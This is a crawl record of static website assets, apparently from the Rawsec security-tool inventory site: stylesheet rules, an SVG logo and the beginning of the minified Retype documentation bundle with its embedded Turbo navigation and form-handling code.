:var(--nav-item-bg-hover)}.hover\:bg-opacity-50:hover{--tw-bg-opacity:0.5}.hover\:text-badge-base-text-hover:hover{color:var(--badge-base-text-hover)}.hover\:text-badge-contrast-text-hover:hover{color:var(--badge-contrast-text-hover)}.hover\:text-badge-danger-text-hover:hover{color:var(--badge-danger-text-hover)}.hover\:text-badge-dark-text-hover:hover{color:var(--badge-dark-text-hover)}.hover\:text-badge-ghost-text-hover:hover{color:var(--badge-ghost-text-hover)}.hover\:text-badge-info-text-hover:hover{color:var(--badge-info-text-hover)}.hover\:text-badge-light-text-hover:hover{color:var(--badge-light-text-hover)}.hover\:text-badge-primary-text-hover:hover{color:var(--badge-primary-text-hover)}.hover\:text-badge-secondary-text-hover:hover{color:var(--badge-secondary-text-hover)}.hover\:text-badge-success-text-hover:hover{color:var(--badge-success-text-hover)}.hover\:text-badge-warning-text-hover:hover{color:var(--badge-warning-text-hover)}.hover\:text-base-500:hover{color:#5497F3}.hover\:text-base-link-hover:hover{color:var(--base-link-hover)}.hover\:text-body-link-hover:hover{color:var(--body-link-hover)}.hover\:text-button-info-text-hover:hover{color:var(--button-info-text-hover)}.hover\:text-button-primary-hover:hover{color:var(--button-primary-hover)}.hover\:text-footer-link-hover:hover{color:var(--footer-link-hover)}.hover\:text-gray-600:hover{color:var(--gray-600)}.hover\:text-gray-800:hover{color:var(--gray-800)}.hover\:text-header-text-hover:hover{color:var(--header-text-hover)}.hover\:text-nav-item-text-active-hover:hover{color:var(--nav-item-text-active-hover)}.hover\:text-tab-text-hover:hover{color:var(--tab-text-hover)}.hover\:text-toc-text-hover:hover{color:var(--toc-text-hover)}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:underline:hover{text-decoration-line:underline}.focus\:border-filter-border-focus:focus{border-color:var(--filter-border-focus)}.focus\:border-gray-600:focus{border-color:var(--gray-600)}.focus\:border-search-border-focus:focus{border-color:var(--search-border-focus)}.focus\:bg-gray-200:focus{background-color:var(--gray-200)}.focus\:bg-gray-300:focus{background-color:var(--gray-300)}.focus\:bg-gray-400:focus{background-color:var(--gray-400)}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.group:hover .group-hover\:visible{visibility:visible}.group:hover .group-hover\:inline-flex{display:inline-flex}.group:hover .group-hover\:text-nav-item-text-hover{color:var(--nav-item-text-hover)}.group:hover .group-hover\:opacity-100{opacity:1}:is(.dark .dark\:inline-block){display:inline-block}:is(.dark .dark\:hidden){display:none}:is(.dark .dark\:border-base-border){border-color:var(--base-border)}:is(.dark .dark\:border-dark-450){border-color:var(--dark-450)}:is(.dark .dark\:border-dark-500){border-color:var(--dark-500)}:is(.dark .dark\:border-dark-600){border-color:var(--dark-600)}:is(.dark .dark\:border-dark-700){border-color:var(--dark-700)}:is(.dark .dark\:border-dark-850){border-color:var(--dark-850)}:is(.dark .dark\:bg-danger-400){background-color:#DC7D79}:is(.dark .dark\:bg-danger-500){background-color:#D54D45}:is(.dark .dark\:bg-dark-400){background-color:var(--dark-400)}:is(.dark .dark\:bg-dark-450){background-color:var(--dark-450)}:is(.dark .dark\:bg-dark-500){background-color:var(--dark-500)}:is(.dark .dark\:bg-dark-550){background-color:var(--dark-550)}:is(.dark .dark\:bg-dark-600){background-color:var(--dark-600)}:is(.dark .dark\:bg-dark-650){background-color:var(--dark-650)}:is(.dark .dark\:bg-dark-700){background-color:var(--dark-700)}:is(.dark .dark\:bg-dark-800){background-color:var(--dark-800)}:is(.dark .dark\:bg-dark-850){background-color:var(--dark-850)}:is(.dark .dark\:bg-dark-900){background-color:var(--dark-900)}:is(.dark .dark\:bg-success-500){background-color:#5BAB99}:is(.dark .dark\:bg-warning-500){background-color:#E4B048}:is(.dark .dark\:bg-white){--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}:is(.dark .dark\:bg-opacity-50){--tw-bg-opacity:0.5}:is(.dark .dark\:bg-opacity-70){--tw-bg-opacity:0.7}:is(.dark .dark\:bg-opacity-80){--tw-bg-opacity:0.8}:is(.dark .dark\:px-5){padding-left:1.25rem;padding-right:1.25rem}:is(.dark .dark\:text-dark-200){color:var(--dark-200)}:is(.dark .dark\:text-dark-250){color:var(--dark-250)}:is(.dark .dark\:text-dark-300){color:var(--dark-300)}:is(.dark .dark\:text-dark-350){color:var(--dark-350)}:is(.dark .dark\:text-dark-400){color:var(--dark-400)}:is(.dark .dark\:text-dark-650){color:var(--dark-650)}:is(.dark .dark\:text-white){--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}:is(.dark .dark\:placeholder-dark-400)::-moz-placeholder{color:var(--dark-400)}:is(.dark .dark\:placeholder-dark-400)::placeholder{color:var(--dark-400)}:is(.dark .dark\:shadow-lg){--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}:is(.dark .dark\:hover\:border-dark-450:hover){border-color:var(--dark-450)}:is(.dark .dark\:hover\:bg-dark-450:hover){background-color:var(--dark-450)}:is(.dark .dark\:hover\:bg-dark-500:hover){background-color:var(--dark-500)}:is(.dark .dark\:hover\:bg-opacity-50:hover){--tw-bg-opacity:0.5}:is(.dark .dark\:hover\:text-dark-300:hover){color:var(--dark-300)}:is(.dark .dark\:focus\:border-dark-450:focus){border-color:var(--dark-450)}:is(.dark .dark\:focus\:bg-dark-450:focus){background-color:var(--dark-450)}:is(.dark .dark\:focus\:bg-dark-750:focus){background-color:var(--dark-750)}@media (min-width:640px){.sm\:mr-1{margin-right:.25rem}.sm\:block{display:block}.sm\:inline{display:inline}.sm\:grid{display:grid}.sm\:w-1\/2{width:50%}.sm\:w-auto{width:auto}.sm\:px-16{padding-left:4rem;padding-right:4rem}.sm\:px-3{padding-left:.75rem;padding-right:.75rem}}@media (min-width:960px){.md\:sticky{position:sticky}.md\:top-20{top:5rem}.md\:z-0{z-index:0}.md\:mb-0{margin-bottom:0}.md\:mt-16{margin-top:4rem}.md\:mt-6{margin-top:1.5rem}.md\:line-clamp-2{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:flex{display:flex}.md\:hidden{display:none}.md\:h-20{height:5rem}.md\:h-screen{height:100vh}.md\:w-104{width:26rem}.md\:w-5\/12{width:41.666667%}.md\:w-75{width:18.75rem}.md\:grow{flex-grow:1}.md\:flex-row{flex-direction:row}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:border-r{border-right-width:1px}.md\:border-none{border-style:none}.md\:bg-transparent{background-color:transparent}.md\:p-0{padding:0}.md\:px-16{padding-left:4rem;padding-right:4rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:pb-0{padding-bottom:0}.md\:pl-16{padding-left:4rem}.md\:pt-0{padding-top:0}.md\:text-2xs{font-size:.75rem}.md\:text-4xl{font-size:2.5rem}.md\:text-lg{font-size:1.125rem}.md\:text-sm{font-size:.875rem}.md\:text-xl{font-size:1.25rem}.md\:text-header-text{color:var(--header-text)}.md\:shadow-none{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.md\:transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}}@media (min-width:1200px){.lg\:sticky{position:sticky}.lg\:top-20{top:5rem}.lg\:top-40{top:10rem}.lg\:z-0{z-index:0}.lg\:ml-2{margin-left:.5rem}.lg\:ml-auto{margin-left:auto}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:h-auto{height:auto}.lg\:w-64{width:16rem}.lg\:max-w-sm{max-width:24rem}.lg\:shrink-0{flex-shrink:0}.lg\:transform-none{transform:none}.lg\:flex-col{flex-direction:column}.lg\:border-l{border-left-width:1px}.lg\:border-none{border-style:none}.lg\:pt-2{padding-top:.5rem}.lg\:pt-6{padding-top:1.5rem}.lg\:shadow-none{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}}@media (min-width:1440px){.xl\:block{display:block}}@media print{.print\:hidden{display:none}.print\:justify-center{justify-content:center}.print\:border-none{border-style:none}}.arrow[data-v-325bee49],.arrow[data-v-325bee49]:before{height:.5rem;position:absolute;width:.5rem;z-index:-1}.arrow[data-v-325bee49]:before{--tw-rotate:45deg;background-color:var(--gray-900);content:"";transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.tooltip[data-popper-placement^=top]>.arrow[data-v-325bee49]{bottom:-4px}.tooltip[data-popper-placement^=bottom]>.arrow[data-v-325bee49]{top:-4px}.tooltip[data-popper-placement^=left]>.arrow[data-v-325bee49]{right:-4px}.tooltip[data-popper-placement^=right]>.arrow[data-v-325bee49]{left:-4px}.dark .arrow[data-v-325bee49]:before{background-color:var(--dark-500)}.collapse-content :last-child{margin-bottom:0}@media (-webkit-min-device-pixel-ratio:2) and (-webkit-min-device-pixel-ratio:0),(-webkit-min-device-pixel-ratio:2) and (min-resolution:0.001dpcm){.docs-emoji{font-size:1.25em;line-height:1;vertical-align:-.075em}}.spinner[data-v-79806448]{border-top-color:#444e66}.dark .spinner[data-v-79806448]{border-top-color:hsla(0,0%,100%,.6)}.docs-panel-content :last-child{margin-bottom:0!important}.docs-panels>*{border-radius:0;border-width:0 0 1px;margin-bottom:-1px}.sidebar{height:calc(100vh - 5rem)}@media (max-width:959px){.sidebar{height:100vh!important;transform:translateX(-100%)}}@media (max-width:1199px){.sidebar-right[data-v-bfb85f6e]{height:100vh!important}}.tab-content>:last-child{margin-bottom:0}.scheme-menu[data-v-0271b5b0]{display:flex;flex-direction:column}.scheme-menu-item[data-v-0271b5b0]{align-items:center;display:flex;width:100%}.scheme-menu-item[data-v-0271b5b0]>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.scheme-menu-item[data-v-0271b5b0]{background-color:var(--scheme-menu-item-bg);color:var(--scheme-menu-item-text);padding:.5rem .75rem;text-align:left;transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(0,0,.2,1)}.scheme-menu-item[data-v-0271b5b0]:hover{background-color:var(--scheme-menu-item-bg-hover)}.scheme-menu-item-active[data-v-0271b5b0]{background-color:var(--scheme-menu-item-bg-active);color:var(--base-item-text-active);font-weight:500}.scheme-menu-item-text[data-v-0271b5b0]{font-size:.875rem}.member-links-dropdown a[data-v-b251436a]{border-radius:.25rem;color:#5497F3;display:block;font-size:.875rem;height:2rem;line-height:1;overflow:hidden;padding:.5625rem .75rem;text-overflow:ellipsis;white-space:nowrap}.member-links-dropdown a[data-v-b251436a]:hover{background-color:var(--gray-200)}.dark .member-links-dropdown a[data-v-b251436a]{color:#5497F3}.dark .member-links-dropdown a[data-v-b251436a]:hover{background-color:var(--dark-500)}


--- FILE ---
content_type: image/svg+xml
request_url: https://trove.raw.pm/img/rawsec-logo.svg
body_size: 97
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 355 286" width="355" height="286">
	<title>logo5_355x286</title>
	<style>
		.s0 { opacity: 1;fill: #e8e8e8 } 
		.s1 { opacity: 1;fill: #ff5050 } 
	</style>
	<g id="Background">
		<path id="Path 0" class="s0" d="m0 2v-2h59l106 183v103h-1zm189 284v-286h166v2l-164 284z"/>
		<path id="Path 1" class="s1" d="m165 0v135l-78-135z"/>
	</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://trove.raw.pm/resources/js/retype.js?v=3.11.0
body_size: 523005
content:
/*! Retype v3.11.0 | retype.com | Copyright 2025. Retype, Inc. All rights reserved. */

/*! For license information please see retype.js.LICENSE.txt */
(()=>{var e={6184:(e,t,n)=>{"use strict";n.d(t,{BL:()=>Ce,Vn:()=>Te,nP:()=>ke,ry:()=>_e}),function(){if(void 0===window.Reflect||void 0===window.customElements||window.customElements.polyfillWrapFlushCallback)return;const e=HTMLElement;window.HTMLElement=function(){return Reflect.construct(e,[],this.constructor)},HTMLElement.prototype=e.prototype,HTMLElement.prototype.constructor=HTMLElement,Object.setPrototypeOf(HTMLElement,e)}(),function(e){function t(e,t,n){throw new e("Failed to execute 'requestSubmit' on 'HTMLFormElement': "+t+".",n)}"function"!=typeof e.requestSubmit&&(e.requestSubmit=function(e){e?(function(e,n){e instanceof HTMLElement||t(TypeError,"parameter 1 is not of type 'HTMLElement'"),"submit"==e.type||t(TypeError,"The specified element is not a submit button"),e.form==n||t(DOMException,"The specified element is not owned by this form element","NotFoundError")}(e,this),e.click()):((e=document.createElement("input")).type="submit",e.hidden=!0,this.appendChild(e),e.click(),this.removeChild(e))})}(HTMLFormElement.prototype);const r=new WeakMap;function i(e){const t=function(e){const t=e instanceof Element?e:e instanceof Node?e.parentElement:null,n=t?t.closest("input, button"):null;return"submit"==(null==n?void 0:n.type)?n:null}(e.target);t&&t.form&&r.set(t.form,t)}var o,s,a,l,c,u;!function(){if("submitter"in Event.prototype)return;let e=window.Event.prototype;if("SubmitEvent"in window&&/Apple Computer/.test(navigator.vendor))e=window.SubmitEvent.prototype;else if("SubmitEvent"in window)return;addEventListener("click",i,!0),Object.defineProperty(e,"submitter",{get(){if("submit"==this.type&&this.target instanceof HTMLFormElement)return r.get(this.target)}})}(),function(e){e.eager="eager",e.lazy="lazy"}(o||(o={}));class d extends HTMLElement{static get observedAttributes(){return["disabled","complete","loading","src"]}constructor(){super(),this.loaded=Promise.resolve(),this.delegate=new d.delegateConstructor(this)}connectedCallback(){this.delegate.connect()}disconnectedCallback(){this.delegate.disconnect()}reload(){return this.delegate.sourceURLReloaded()}attributeChangedCallback(e){"loading"==e?this.delegate.loadingStyleChanged():"complete"==e?this.delegate.completeChanged():"src"==e?this.delegate.sourceURLChanged():this.delegate.disabledChanged()}get src(){return this.getAttribute("src")}set src(e){e?this.setAttribute("src",e):this.removeAttribute("src")}get loading(){return"lazy"===(this.getAttribute("loading")||"").toLowerCase()?o.lazy:o.eager}set loading(e){e?this.setAttribute("loading",e):this.removeAttribute("loading")}get disabled(){return this.hasAttribute("disabled")}set disabled(e){e?this.setAttribute("disabled",""):this.removeAttribute("disabled")}get autoscroll(){return this.hasAttribute("autoscroll")}set autoscroll(e){e?this.setAttribute("autoscroll",""):this.removeAttribute("autoscroll")}get complete(){return!this.delegate.isLoading}get isActive(){return this.ownerDocument===document&&!this.isPreview}get isPreview(){var e,t;return null===(t=null===(e=this.ownerDocument)||void 0===e?void 0:e.documentElement)||void 0===t?void 0:t.hasAttribute("data-turbo-preview")}}function h(e){return new URL(e.toString(),document.baseURI)}function p(e){let t;return e.hash?e.hash.slice(1):(t=e.href.match(/#(.*)$/))?t[1]:void 0}function f(e,t){return h((null==t?void 0:t.getAttribute("formaction"))||e.getAttribute("action")||e.action)}function m(e,t){return function(e,t){const n=function(e){return(t=e.origin+e.pathname).endsWith("/")?t:t+"/";var t}(t);return e.href===h(n).href||e.href.startsWith(n)}(e,t)&&!!(n=e,(function(e){return function(e){return e.pathname.split("/").slice(1)}(e).slice(-1)[0]}(n).match(/\.[^.]*$/)||[])[0]||"").match(/^(?:|\.(?:htm|html|xhtml|php))$/);var n}function v(e){const t=p(e);return null!=t?e.href.slice(0,-(t.length+1)):e.href}function g(e){return v(e)}class b{constructor(e){this.response=e}get succeeded(){return this.response.ok}get failed(){return!this.succeeded}get clientError(){return this.statusCode>=400&&this.statusCode<=499}get serverError(){return this.statusCode>=500&&this.statusCode<=599}get redirected(){return this.response.redirected}get location(){return h(this.response.url)}get isHTML(){return this.contentType&&this.contentType.match(/^(?:text\/([^\s;,]+\b)?html|application\/xhtml\+xml)\b/)}get statusCode(){return this.response.status}get contentType(){return this.header("Content-Type")}get responseText(){return this.response.clone().text()}get responseHTML(){return this.isHTML?this.response.clone().text():Promise.resolve(void 0)}header(e){return this.response.headers.get(e)}}function y(e){if("false"==e.getAttribute("data-turbo-eval"))return e;{const t=document.createElement("script"),n=R("csp-nonce");return n&&(t.nonce=n),t.textContent=e.textContent,t.async=!1,function(e,t){for(const{name:n,value:r}of t.attributes)e.setAttribute(n,r)}(t,e),t}}function w(e,{target:t,cancelable:n,detail:r}={}){const i=new CustomEvent(e,{cancelable:n,bubbles:!0,composed:!0,detail:r});return t&&t.isConnected?t.dispatchEvent(i):document.documentElement.dispatchEvent(i),i}function S(){return new Promise((e=>requestAnimationFrame((()=>e()))))}function x(e=""){return(new DOMParser).parseFromString(e,"text/html")}function k(e,...t){const n=function(e,t){return e.reduce(((e,n,r)=>e+n+(null==t[r]?"":t[r])),"")}(e,t).replace(/^\n/,"").split("\n"),r=n[0].match(/^\s+/),i=r?r[0].length:0;return n.map((e=>e.slice(i))).join("\n")}function E(){return Array.from({length:36}).map(((e,t)=>8==t||13==t||18==t||23==t?"-":14==t?"4":19==t?(Math.floor(4*Math.random())+8).toString(16):Math.floor(15*Math.random()).toString(16))).join("")}function _(e,...t){for(const n of t.map((t=>null==t?void 0:t.getAttribute(e))))if("string"==typeof n)return n;return null}function C(...e){for(const t of e)"turbo-frame"==t.localName&&t.setAttribute("busy",""),t.setAttribute("aria-busy","true")}function T(...e){for(const t of e)"turbo-frame"==t.localName&&t.removeAttribute("busy"),t.removeAttribute("aria-busy")}function A(e,t=2e3){return new Promise((n=>{const r=()=>{e.removeEventListener("error",r),e.removeEventListener("load",r),n()};e.addEventListener("load",r,{once:!0}),e.addEventListener("error",r,{once:!0}),setTimeout(n,t)}))}function L(e){switch(e){case"replace":return history.replaceState;case"advance":case"restore":return history.pushState}}function D(...e){const t=_("data-turbo-action",...e);return function(e){return"advance"==e||"replace"==e||"restore"==e}(t)?t:null}function I(e){return document.querySelector(`meta[name="${e}"]`)}function R(e){const t=I(e);return t&&t.content}function O(e,t){var n;if(e instanceof Element)return e.closest(t)||O(e.assignedSlot||(null===(n=e.getRootNode())||void 0===n?void 0:n.host),t)}!function(e){e[e.get=0]="get",e[e.post=1]="post",e[e.put=2]="put",e[e.patch=3]="patch",e[e.delete=4]="delete"}(s||(s={}));class M{constructor(e,t,n,r=new URLSearchParams,i=null){this.abortController=new AbortController,this.resolveRequestPromise=e=>{},this.delegate=e,this.method=t,this.headers=this.defaultHeaders,this.body=r,this.url=n,this.target=i}get location(){return this.url}get params(){return this.url.searchParams}get entries(){return this.body?Array.from(this.body.entries()):[]}cancel(){this.abortController.abort()}async perform(){const{fetchOptions:e}=this;this.delegate.prepareRequest(this),await this.allowRequestToBeIntercepted(e);try{this.delegate.requestStarted(this);const t=await fetch(this.url.href,e);return await this.receive(t)}catch(e){if("AbortError"!==e.name)throw this.willDelegateErrorHandling(e)&&this.delegate.requestErrored(this,e),e}finally{this.delegate.requestFinished(this)}}async receive(e){const t=new b(e);return w("turbo:before-fetch-response",{cancelable:!0,detail:{fetchResponse:t},target:this.target}).defaultPrevented?this.delegate.requestPreventedHandlingResponse(this,t):t.succeeded?this.delegate.requestSucceededWithResponse(this,t):this.delegate.requestFailedWithResponse(this,t),t}get fetchOptions(){var e;return{method:s[this.method].toUpperCase(),credentials:"same-origin",headers:this.headers,redirect:"follow",body:this.isSafe?null:this.body,signal:this.abortSignal,referrer:null===(e=this.delegate.referrer)||void 0===e?void 0:e.href}}get defaultHeaders(){return{Accept:"text/html, application/xhtml+xml"}}get isSafe(){return this.method===s.get}get abortSignal(){return this.abortController.signal}acceptResponseType(e){this.headers.Accept=[e,this.headers.Accept].join(", ")}async allowRequestToBeIntercepted(e){const t=new Promise((e=>this.resolveRequestPromise=e));w("turbo:before-fetch-request",{cancelable:!0,detail:{fetchOptions:e,url:this.url,resume:this.resolveRequestPromise},target:this.target}).defaultPrevented&&await t}willDelegateErrorHandling(e){return!w("turbo:fetch-request-error",{target:this.target,cancelable:!0,detail:{request:this,error:e}}).defaultPrevented}}class N{constructor(e,t){this.started=!1,this.intersect=e=>{const t=e.slice(-1)[0];(null==t?void 0:t.isIntersecting)&&this.delegate.elementAppearedInViewport(this.element)},this.delegate=e,this.element=t,this.intersectionObserver=new IntersectionObserver(this.intersect)}start(){this.started||(this.started=!0,this.intersectionObserver.observe(this.element))}stop(){this.started&&(this.started=!1,this.intersectionObserver.unobserve(this.element))}}class F{static wrap(e){return"string"==typeof e?new this(function(e){const t=document.createElement("template");return t.innerHTML=e,t.content}(e)):e}constructor(e){this.fragment=function(e){for(const t of e.querySelectorAll("turbo-stream")){const e=document.importNode(t,!0);for(const t of e.templateElement.content.querySelectorAll("script"))t.replaceWith(y(t));t.replaceWith(e)}return e}(e)}}F.contentType="text/vnd.turbo-stream.html",function(e){e[e.initialized=0]="initialized",e[e.requesting=1]="requesting",e[e.waiting=2]="waiting",e[e.receiving=3]="receiving",e[e.stopping=4]="stopping",e[e.stopped=5]="stopped"}(a||(a={})),function(e){e.urlEncoded="application/x-www-form-urlencoded",e.multipart="multipart/form-data",e.plain="text/plain"}(l||(l={}));class P{static confirmMethod(e,t,n){return Promise.resolve(confirm(e))}constructor(e,t,n,r=!1){this.state=a.initialized,this.delegate=e,this.formElement=t,this.submitter=n,this.formData=function(e,t){const n=new FormData(e),r=null==t?void 0:t.getAttribute("name"),i=null==t?void 0:t.getAttribute("value");return r&&n.append(r,i||""),n}(t,n),this.location=h(this.action),this.method==s.get&&function(e,t){const n=new URLSearchParams;for(const[e,r]of t)r instanceof File||n.append(e,r);e.search=n.toString()}(this.location,[...this.body.entries()]),this.fetchRequest=new M(this,this.method,this.location,this.body,this.formElement),this.mustRedirect=r}get method(){var e;return function(e){switch(e.toLowerCase()){case"get":return s.get;case"post":return s.post;case"put":return s.put;case"patch":return s.patch;case"delete":return s.delete}}(((null===(e=this.submitter)||void 0===e?void 0:e.getAttribute("formmethod"))||this.formElement.getAttribute("method")||"").toLowerCase())||s.get}get action(){var e;const t="string"==typeof this.formElement.action?this.formElement.action:null;return(null===(e=this.submitter)||void 0===e?void 0:e.hasAttribute("formaction"))?this.submitter.getAttribute("formaction")||"":this.formElement.getAttribute("action")||t||""}get body(){return this.enctype==l.urlEncoded||this.method==s.get?new URLSearchParams(this.stringFormData):this.formData}get enctype(){var e;return function(e){switch(e.toLowerCase()){case l.multipart:return l.multipart;case l.plain:return l.plain;default:return l.urlEncoded}}((null===(e=this.submitter)||void 0===e?void 0:e.getAttribute("formenctype"))||this.formElement.enctype)}get isSafe(){return this.fetchRequest.isSafe}get stringFormData(){return[...this.formData].reduce(((e,[t,n])=>e.concat("string"==typeof n?[[t,n]]:[])),[])}async start(){const{initialized:e,requesting:t}=a,n=_("data-turbo-confirm",this.submitter,this.formElement);if("string"!=typeof n||await P.confirmMethod(n,this.formElement,this.submitter))return this.state==e?(this.state=t,this.fetchRequest.perform()):void 0}stop(){const{stopping:e,stopped:t}=a;if(this.state!=e&&this.state!=t)return this.state=e,this.fetchRequest.cancel(),!0}prepareRequest(e){if(!e.isSafe){const t=function(e){if(null!=e){const t=(document.cookie?document.cookie.split("; "):[]).find((t=>t.startsWith(e)));if(t){const e=t.split("=").slice(1).join("=");return e?decodeURIComponent(e):void 0}}}(R("csrf-param"))||R("csrf-token");t&&(e.headers["X-CSRF-Token"]=t)}this.requestAcceptsTurboStreamResponse(e)&&e.acceptResponseType(F.contentType)}requestStarted(e){var t;this.state=a.waiting,null===(t=this.submitter)||void 0===t||t.setAttribute("disabled",""),this.setSubmitsWith(),w("turbo:submit-start",{target:this.formElement,detail:{formSubmission:this}}),this.delegate.formSubmissionStarted(this)}requestPreventedHandlingResponse(e,t){this.result={success:t.succeeded,fetchResponse:t}}requestSucceededWithResponse(e,t){if(t.clientError||t.serverError)this.delegate.formSubmissionFailedWithResponse(this,t);else if(this.requestMustRedirect(e)&&function(e){return 200==e.statusCode&&!e.redirected}(t)){const e=new Error("Form responses must redirect to another location");this.delegate.formSubmissionErrored(this,e)}else this.state=a.receiving,this.result={success:!0,fetchResponse:t},this.delegate.formSubmissionSucceededWithResponse(this,t)}requestFailedWithResponse(e,t){this.result={success:!1,fetchResponse:t},this.delegate.formSubmissionFailedWithResponse(this,t)}requestErrored(e,t){this.result={success:!1,error:t},this.delegate.formSubmissionErrored(this,t)}requestFinished(e){var t;this.state=a.stopped,null===(t=this.submitter)||void 0===t||t.removeAttribute("disabled"),this.resetSubmitterText(),w("turbo:submit-end",{target:this.formElement,detail:Object.assign({formSubmission:this},this.result)}),this.delegate.formSubmissionFinished(this)}setSubmitsWith(){if(this.submitter&&this.submitsWith)if(this.submitter.matches("button"))this.originalSubmitText=this.submitter.innerHTML,this.submitter.innerHTML=this.submitsWith;else if(this.submitter.matches("input")){const e=this.submitter;this.originalSubmitText=e.value,e.value=this.submitsWith}}resetSubmitterText(){this.submitter&&this.originalSubmitText&&(this.submitter.matches("button")?this.submitter.innerHTML=this.originalSubmitText:this.submitter.matches("input")&&(this.submitter.value=this.originalSubmitText))}requestMustRedirect(e){return!e.isSafe&&this.mustRedirect}requestAcceptsTurboStreamResponse(e){return!e.isSafe||function(e,...t){return t.some((t=>t&&t.hasAttribute(e)))}("data-turbo-stream",this.submitter,this.formElement)}get submitsWith(){var e;return null===(e=this.submitter)||void 0===e?void 0:e.getAttribute("data-turbo-submits-with")}}class H{constructor(e){this.element=e}get activeElement(){return this.element.ownerDocument.activeElement}get children(){return[...this.element.children]}hasAnchor(e){return null!=this.getElementForAnchor(e)}getElementForAnchor(e){return e?this.element.querySelector(`[id='${e}'], a[name='${e}']`):null}get isConnected(){return this.element.isConnected}get firstAutofocusableElement(){for(const e of this.element.querySelectorAll("[autofocus]"))if(null==e.closest("[inert], :disabled, [hidden], details:not([open]), dialog:not([open])"))return e;return null}get permanentElements(){return B(this.element)}getPermanentElementById(e){return W(this.element,e)}getPermanentElementMapForSnapshot(e){const t={};for(const n of this.permanentElements){const{id:r}=n,i=e.getPermanentElementById(r);i&&(t[r]=[n,i])}return t}}function W(e,t){return e.querySelector(`#${t}[data-turbo-permanent]`)}function B(e){return e.querySelectorAll("[id][data-turbo-permanent]")}class V{constructor(e,t){this.started=!1,this.submitCaptured=()=>{this.eventTarget.removeEventListener("submit",this.submitBubbled,!1),this.eventTarget.addEventListener("submit",this.submitBubbled,!1)},this.submitBubbled=e=>{if(!e.defaultPrevented){const t=e.target instanceof HTMLFormElement?e.target:void 0,n=e.submitter||void 0;t&&function(e,t){return"dialog"!=((null==t?void 0:t.getAttribute("formmethod"))||e.getAttribute("method"))}(t,n)&&function(e,t){if((null==t?void 0:t.hasAttribute("formtarget"))||e.hasAttribute("target")){const n=(null==t?void 0:t.getAttribute("formtarget"))||e.target;for(const e of document.getElementsByName(n))if(e instanceof HTMLIFrameElement)return!1;return!0}return!0}(t,n)&&this.delegate.willSubmitForm(t,n)&&(e.preventDefault(),e.stopImmediatePropagation(),this.delegate.formSubmitted(t,n))}},this.delegate=e,this.eventTarget=t}start(){this.started||(this.eventTarget.addEventListener("submit",this.submitCaptured,!0),this.started=!0)}stop(){this.started&&(this.eventTarget.removeEventListener("submit",this.submitCaptured,!0),this.started=!1)}}class j{constructor(e,t){this.resolveRenderPromise=e=>{},this.resolveInterceptionPromise=e=>{},this.delegate=e,this.element=t}scrollToAnchor(e){const t=this.snapshot.getElementForAnchor(e);t?(this.scrollToElement(t),this.focusElement(t)):this.scrollToPosition({x:0,y:0})}scrollToAnchorFromLocation(e){this.scrollToAnchor(p(e))}scrollToElement(e){e.scrollIntoView()}focusElement(e){e instanceof HTMLElement&&(e.hasAttribute("tabindex")?e.focus():(e.setAttribute("tabindex","-1"),e.focus(),e.removeAttribute("tabindex")))}scrollToPosition({x:e,y:t}){this.scrollRoot.scrollTo(e,t)}scrollToTop(){this.scrollToPosition({x:0,y:0})}get scrollRoot(){return window}async render(e){const{isPreview:t,shouldRender:n,newSnapshot:r}=e;if(n)try{this.renderPromise=new Promise((e=>this.resolveRenderPromise=e)),this.renderer=e,await this.prepareToRenderSnapshot(e);const n=new Promise((e=>this.resolveInterceptionPromise=e)),i={resume:this.resolveInterceptionPromise,render:this.renderer.renderElement};this.delegate.allowsImmediateRender(r,i)||await n,await this.renderSnapshot(e),this.delegate.viewRenderedSnapshot(r,t),this.delegate.preloadOnLoadLinksForView(this.element),this.finishRenderingSnapshot(e)}finally{delete this.renderer,this.resolveRenderPromise(void 0),delete this.renderPromise}else this.invalidate(e.reloadReason)}invalidate(e){this.delegate.viewInvalidated(e)}async prepareToRenderSnapshot(e){this.markAsPreview(e.isPreview),await e.prepareToRender()}markAsPreview(e){e?this.element.setAttribute("data-turbo-preview",""):this.element.removeAttribute("data-turbo-preview")}async renderSnapshot(e){await e.render()}finishRenderingSnapshot(e){e.finishRendering()}}class q extends j{missing(){this.element.innerHTML='<strong class="turbo-frame-error">Content missing</strong>'}get snapshot(){return new H(this.element)}}class z{constructor(e,t){this.clickBubbled=e=>{this.respondsToEventTarget(e.target)?this.clickEvent=e:delete 